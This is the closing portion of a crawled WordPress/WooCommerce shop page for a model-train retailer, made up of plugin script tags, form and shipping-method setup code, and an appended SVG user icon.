wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"093c17671000e1585316f28bd63e67e7","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"093c17671000e1585316f28bd63e67e7"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"10eef20a25","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"aeac9fd68b"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg
body_size: 788
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0152 14.0133C16.2035 14.0133 17.3652 13.6317 18.3532 12.9167C19.3413 12.2018 20.1114 11.1856 20.5661 9.99664C21.0209 8.80771 21.1399 7.49944 20.9081 6.23727C20.6762 4.9751 20.104 3.81573 19.2637 2.90576C18.4234 1.99579 17.3528 1.37609 16.1873 1.12503C15.0218 0.873966 13.8138 1.00282 12.7159 1.49529C11.618 1.98777 10.6796 2.82174 10.0194 3.89175C9.35922 4.96177 9.00684 6.21976 9.00684 7.50666C9.00684 9.23233 9.63986 10.8873 10.7666 12.1076C11.8934 13.3278 13.4217 14.0133 15.0152 14.0133ZM15.0152 2.85905C15.864 2.85905 16.6937 3.13162 17.3995 3.64231C18.1053 4.153 18.6553 4.87885 18.9802 5.72809C19.305 6.57733 19.39 7.51181 19.2244 8.41336C19.0588 9.31491 18.65 10.143 18.0498 10.793C17.4496 11.443 16.6849 11.8856 15.8524 12.065C15.0199 12.2443 14.157 12.1523 13.3728 11.8005C12.5886 11.4487 11.9184 10.853 11.4468 10.0887C10.9752 9.32443 10.7235 8.42587 10.7235 7.50666C10.7235 6.27403 11.1757 5.0919 11.9805 4.2203C12.7853 3.3487 13.8769 2.85905 15.0152 2.85905Z" fill="#0086A5"/>
<path d="M25.5814 20.0039C24.2226 18.4279 22.5851 17.1726 20.7691 16.3148C18.9531 15.4569 16.9967 15.0144 15.0195 15.0144C13.0423 15.0144 11.0859 15.4569 9.26992 16.3148C7.4539 17.1726 5.81641 18.4279 4.45756 20.0039C4.16295 20.3492 3.99933 20.8046 4 21.2776V26.1682C4 26.6614 4.17855 27.1343 4.49635 27.4831C4.81416 27.8318 5.24521 28.0277 5.69466 28.0277H24.3359C24.7853 28.0277 25.2164 27.8318 25.5342 27.4831C25.852 27.1343 26.0305 26.6614 26.0305 26.1682V21.2776C26.0335 20.8059 25.873 20.3506 25.5814 20.0039ZM24.3359 26.1682H5.69466V21.2683C6.89551 19.8808 8.34111 18.776 9.94346 18.021C11.5458 17.2659 13.2714 16.8766 15.0153 16.8766C16.7591 16.8766 18.4847 17.2659 20.0871 18.021C21.6894 18.776 23.135 19.8808 24.3359 21.2683V26.1682Z" fill="#0086A5"/>
</svg>
